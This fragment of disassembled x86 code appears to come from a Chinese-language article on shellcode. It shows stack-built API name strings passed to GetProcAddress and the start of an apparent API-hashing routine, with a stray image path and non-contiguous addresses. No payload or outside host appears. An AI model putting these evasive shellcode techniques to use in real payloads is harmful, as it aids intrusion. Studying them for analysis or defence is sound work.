 1102A |. 68 74655265 push 65526574
1102F |. 68 43726561 push 61657243
1034 |. 89E2 mov edx, esp
1036 |. 52 push edx ; /ProcNameOrOr
1037 |. 50 push eax ; |hModule
1038 |. FF15 86104000 call dword ptr [<&KERNEL32.GetProcAdd>; \GetProcAddress
103E |. 83C4 0E add esp, 0E
1041 |. C9 leave
1042 \. C3 retn
图3
00401000 >/$ 55 push ebp
00401001 |. 89E5 mov ebp, esp
00401003 |. 6A 00 push 0
00401005 |. 5A pop edx
00401006 |. C1CA 06 ror edx, 6
00401009 |. 52 push edx
0040100A |. 90 nop
0040100B |. 68 4C19DB8C push 8CDB194C